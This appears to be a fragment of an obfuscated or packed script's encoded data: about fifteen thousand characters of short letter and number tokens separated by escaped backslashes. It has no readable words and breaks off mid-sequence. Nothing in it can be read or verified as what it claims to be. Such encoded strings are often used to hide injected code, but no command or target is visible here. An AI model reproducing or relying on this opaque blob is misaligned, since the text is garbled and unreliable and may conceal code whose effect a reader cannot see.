h\\a\\b\\11\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\11\\a\\h\\a\\y\\a\\z\\a\\b\\m\\a\\q\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\h\\a\\q\\a\\L\\a\\b\\12\\a\\q\\a\\h\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\L\\a\\y\\a\\d\\a\\L\\a\\18\\a\\i\\a\\d\\a\\b\\1a\\a\\m\\a\\z\\a\\L\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\c\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\l\\a\\b\\t\\a\\j\\a\\l\\a\\c\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\C\\a\\e\\a\\g\\a\\y\\a\\z\\a\\G\\a\\j\\a\\e\\a\\U\\a\\c\\a\\M\\a\\m\\a\\l\\a\\O\\a\\V\\a\\e\\a\\y\\a\\z\\a\\I\\a\\j\\a\\e\\a\\U\\a\\z\\a\\A\\a\\m\\a\\l\\a\\O\\a\\V\\a\\e\\a\\x\\a\\l\\a\\b\\t\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\z\\a\\G\\a\\y\\a\\e\\a\\o\\a\\b\\g\\a\\n\\a\\b\\O\\a\\c\\a\\b\\c\\a\\i\\a\\L\\a\\v\\a\\i\\a\\z\\a\\b\\15\\a\\i\\a\\z\\a\\b\\j\\a\\i\\a\\f\\a\\z\\a\\t\\a\\m\\a\\l\\a\\19\\a\\J\\a\\i\\a\\z\\a\\M\\a\\g\\a\\i\\a\\B\\a\\b\\v\\a\\l\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\l\\a\\19\\a\\J\\a\\L\\a\\b\\1a\\a\\b\\T\\a\\x\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\L\\a\\Q\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\P\\a\\16\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\x\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\d\\a\\J\\a\\l\\a\\c\\a\\i\\a\\d\\a\\l\\a\\b\\g\\a\\i\\a\\l\\a\\b\\1b\\a\\E\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\L\\a\\b\\g\\a\\J\\a\\L\\a\\b\\d\\a\\x\\a\\E\\a\\E\\a\\o\\a\\p\\a\\b\\g\\a\\n\\a\\e\\a\\g\\a\\x\\a\\l\\a\\b\\t\\a\\d\\a\\l\\a\\b\\u\\a\\f\\a\\z\\a\\I\\a\\y\\a\\e\\a\\o\\a\\b\\g\\a\\n\\a\\b\\O\\a\\c\\a\\b\\c\\a\\i\\a\\L\\a\\v\\a\\i\\a\\z\\a\\b\\15\\a\\i\\a\\z\\a\\b\\j\\a\\i\\a\\f\\a\\z\\a\\t\\a\\m\\a\\l\\a\\19\\a\\J\\a\\i\\a\\z\\a\\M\\a\\g\\a\\i\\a\\B\\a\\b\\v\\a\\l\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\z\\a\\18\\a\\J\\a\\L\\a\\16\\a\\x\\a\\E\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\X\\a\\B\\a\\z\\a\\18\\a\\J\\a\\z\\a\\A\\a\\x\\a\\E\\a\\E\\a\\o\\a\\p\\a\\b\\g\\a\\n\\a\\e\\a\\g\\a\\E\\a\\g\\a\\x\\a\\L\\a\\b\\Z\\a\\f\\a\\l\\a\\G\\a\\g\\a\\d\\a\\l\\a\\D\\a\\f\\a\\Q\\a\\f\\a\\C\\a\\g\\a\\B\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\S\\a\\m\\a\\l\\a\\u\\a\\i\\a\\b\\f\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\j\\a\\t\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\m\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\W\\a\\y\\a\\W\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\R\\a\\f\\a\\c\\a\\b\\h\\a\\d\\a\\l\\a\\u\\a\\f\\a\\g\\a\\b\\C\\a\\f\\a\\t\\a\\m\\a\\W\\a\\q\\a\\c\\a\\g\\a\\g\\a\\q\\a\\c\\a\\g\\a\\y\\a\\t\\a\\j\\a\\j\\a\\W\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\j\\a\\j\\a\\c\\a\\g\\a\\y\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\L\\a\\L\\a\\m\\a\\z\\a\\D\\a\\j\\a\\e\\a\\q\\a\\t\\a\\q\\a\\e\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\z\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\z\\a\\b\\r\\a\\q\\a\\j\\a\\h\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\H\\a\\m\\a\\z\\a\\R\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\E\\a\\C\\a\\f\\a\\h\\a\\d\\a\\l\\a\\S\\a\\m\\a\\l\\a\\u\\a\\i\\a\\b\\f\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\z\\a\\b\\r\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\q\\a\\m\\a\\z\\a\\b\\b\\a\\i\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\z\\a\\c\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\c\\a\\b\\g\\a\\j\\a\\z\\a\\c\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\c\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\x\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\c\\a\\19\\a\\p\\a\\c\\a\\P\\a\\p\\a\\m\\a\\p\\a\\e\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\e\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\P\\a\\e\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\b\\1a\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\X\\a\\j\\a\\W\\a\\x\\a\\b\\X\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\X\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\X\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\D\\a\\i\\a\\b\\Z\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\Z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\W\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\b\\t\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\l\\a\\A\\a\\d\\a\\C\\a\\t\\a\\y\\a\\c\\a\\18\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\g\\a\\y\\a\\c\\a\\Y\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\P\\a\\y\\a\\b\\l\\a\\g\\a\\y\\a\\c\\a\\b\\b\\a\\j\\a\\b\\t\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\b\\r\\a\\y\\a\\c\\a\\W\\a\\g\\a\\y\\a\\b\\h\\a\\j\\a\\l\\a\\b\\10\\a\\U\\a\\l\\a\\b\\y\\a\\f\\a\\c\\a\\Y\\a\\y\\a\\c\\a\\W\\a\\g\\a\\V\\a\\q\\a\\h\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\h\\a\\y\\a\\i\\a\\h\\a\\q\\a\\c\\a\\18\\a\\x\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\C\\a\\O\\a\\j\\a\\C\\a\\f\\a\\h\\a\\o\\a\\v\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\O\\a\\g\\a\\x\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\F\\a\\e\\a\\x\\a\\19\\a\\f\\a\\l\\a\\N\\a\\d\\a\\b\\j\\a\\n\\a\\L\\a\\b\\e\\a\\g\\a\\B\\a\\l\\a\\N\\a\\j\\a\\h\\a\\h\\a\\q\\a\\l\\a\\N\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\L\\a\\b\\j\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\k\\a\\k\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\l\\a\\t\\a\\J\\a\\p\\a\\p\\a\\c\\a\\A\\a\\d\\a\\c\\a\\b\\x\\a\\d\\a\\c\\a\\u\\a\\p\\a\\c\\a\\T\\a\\p\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\b\\c\\a\\C\\a\\l\\a\\P\\a\\d\\a\\Y\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\b\\q\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\P\\a\\b\\r\\a\\i\\a\\P\\a\\s\\a\\e\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\O\\a\\d\\a\\c\\a\\D\\a\\f\\a\\e\\a\\o\\a\\b\\u\\a\\e\\a\\g\\a\\n\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\u\\a\\j\\a\\C\\a\\O\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\u\\a\\J\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\18\\a\\h\\a\\g\\a\\x\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\b\\u\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\F\\a\\e\\a\\E\\a\\b\\o\\a\\B\\a\\D\\a\\i\\a\\b\\d\\a\\j\\a\\l\\a\\r\\a\\E\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\W\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\P\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\P\\a\\M\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\e\\a\\m\\a\\P\\a\\b\\k\\a\\e\\a\\p\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\N\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\h\\a\\q\\a\\l\\a\\N\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\z\\a\\S\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\Q\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\b\\x\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\